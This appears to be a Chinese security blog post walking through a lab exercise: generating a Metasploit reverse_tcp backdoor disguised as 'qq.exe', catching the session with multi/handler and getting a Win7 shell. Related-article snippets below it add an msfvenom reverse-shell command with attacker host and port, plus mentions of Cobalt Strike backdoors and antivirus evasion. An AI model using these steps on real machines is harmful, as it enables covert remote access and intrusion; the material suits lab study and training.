msf生成后门拿shell

0X01简介 这里我本来想学习 msf利用漏洞反弹shell的 但是 没有靶机....等找了靶机在弄吧



kali 172.18.5.118

靶机 172.18.5.240

先尝试能不能ping通

好的可以 那我们进行下一步

0X01爱之初体验



先在kali终端输入msfvenom -l,打开payload目录

然后找到payload windows/meterpreter/reverse_tcp



输入以下命令生成后门qq.exe



然后将生成的qq.exe移到靶机中,然后打开msfconsole

使用该攻击模块监听 use exploit/multi/handler



然后设置payload

在show options 发现还有未设置的



设置LHOST为kali地址

然后run开始监听



这时我们打开靶机的qq.exe文件就能看到Kali这边获取到一个Session



输入jobs退出,继续输入sessions -l查看session列表

这里有一个session列表,sessionid为1



我们输入sessions -i 1,与该session交互

输入getuid查看用户信息





输入systinfo获取系统信息

输入shell即可获取win7的shell

不过用这样方式拿的shell普遍都是很低的,还需提权

msf生成后门拿shell的更多相关文章

- msf生成后门实战漫游内网

前言:当我们在渗透当中首先拿到webshell权限,进一步提权渗透,获得内网的主机,假设在这里我们获取了具有双网卡的web服务器,我们的目的是通过这台web服务器,进行内网漫游,获取内网中其他主机的系 ...

- CobalStrike 4.0 生成后门几种方式 及 主机上线后基础操作

出品|MS08067实验室(www.ms08067.com) 本文作者:BlackCat(Ms08067内网安全小组成员) CobalStrike 4.0 生成后门几种方式 步骤:Attacks-〉P ...

- 使用MSF生成shellcode

使用MSF生成shellcode payload和shellcode的区别 Payload是是包含在你用于一次漏洞利用(exploit)中的ShellCode中的主要功能代码.因为Payload是包含 ...

- Cobalt Strike生成后门

Cobalt Strike生成后门 1.Payload概念 Payload在渗透测试之中大家可以简单地理解为一段漏洞利用/植入后门的代码或程序. 2.Cobalt Strike生成后门 攻击--> ...

- msf生成木马

Msf生成木马:(多层加密都不能免杀) msfvenom -p windows/shell_reverse_tcp lhost=192.168.33.143 lport=7001 -f raw -e ...

- 关于msf反弹后门的免杀Tips

msf是一个很强大的工具,我经常会在渗透用它来反弹shell,不过它生成的反弹后门会被不少杀软kill,这篇文章只是讲讲我在msf中一个简单的免杀小技巧 思路 我以前接触过一款python的远控,其实 ...

- msf生成软件

生成软件后门程序的命令 win7获取 生成内网软件 启动kali上的http服务 systemctl start apache2 开始msf控制台 msfconsole 使用监听模块 并查看配置 s ...

- 使用MSF生成木马_入侵Windows

1>生成木马 (123.exe) -f 输出格式 -o 输出地址 2>启动msfconsole 3>进行设置&&启动攻击 4>木马运行&后 ...

- php结合msf反弹内网shell

感谢: perl6大佬分享的姿势. MSF: msf > use payload/php/bind_phpmsf exploit(handler) > set PAYLOAD payloa ...

随机推荐

- window7下安装Elasticseach5.2.2

1. 安装JDK,至少1.8.0_73以上版本 java -version 2. 下载和解压缩Elasticsearch安装包,目录结构 3. 启动Elasticsearch:bin\elastics ...

- reload() 方法用于重新加载当前文档。配合Ajax异步请求。

1. reload() 方法, reload() 方法用于重新加载当前文档.配合Ajax异步请求. http://www.w3school.com.cn/jsref/met_loc_reload.as ...

- Packet flow in l2(receive and transmit)

Receive 1. napi && none napi 讲网络收报过程,必然要涉及到网卡收报模型发展历史.总体上看,网络收报过经历了如下发展过程: 轮询 ---à 中断 ---à ...

- BZOJ 3189. [Coci2011]Slika

传送门 有回档操作,考虑离线,这样就知道最终的操作序列了 发现前面的操作会被后面覆盖,干脆直接从后往前操作,如果一个位置以前染色过了那就不用再染色 所以我们可以用 $n$ 个链表维护 $n$ 个行,操 ...

- zuul开发实战(限流,超时解决)

什么是网关 API Gateway,是系统的唯一对外的入口,介于客户端和服务器端之间的中间层,处理非业务功能 提供路由请求.鉴权.监控.缓存.限流等功能 统一接入 * 智能路由 * AB测试.灰度测试 ...

- 51nod 2589 快速讨伐

51nod 如果不考虑升级操作,只有买装备操作和打怪操作,那么首先一定要先买装备,然后可以打死1级的怪,这些怪被打死的时间只要在第一次买装备后面好了,因为现在总操作是\(n+\sum a_i\)个,所 ...

- unittest装饰器:只执行一次方法

@classmethod def setUpClass(cls): print "start!" @classmethod def tearDownCla ...

- App原生、混合、纯WEB开发模式的优劣分析

什么叫做原生App? 什么是混合app? 什么是Web App开发? Native App开发即我们所称的传统APP开发模式(原生APP开发模式),该开发针对IOS.Android等不同的手机操作系统 ...

- puppet自动化搭建lnmp架构

puppet自动化安装lnmp架构 3nginx的搭建 mkdir -p /etc/puppet/modules/nginx/{manifests,files} vim /etc/puppet/mod ...

- jumpserver部署1.0版本

A. jumpserver概述 跳板机概述: 跳板机就是一台服务器,开发或运维人员在维护过程中首先要统一登录到这台服务器,然后再登录到目标设备进行维护和操作: 跳板机缺点:没有实现对运维人员操作行为的 ...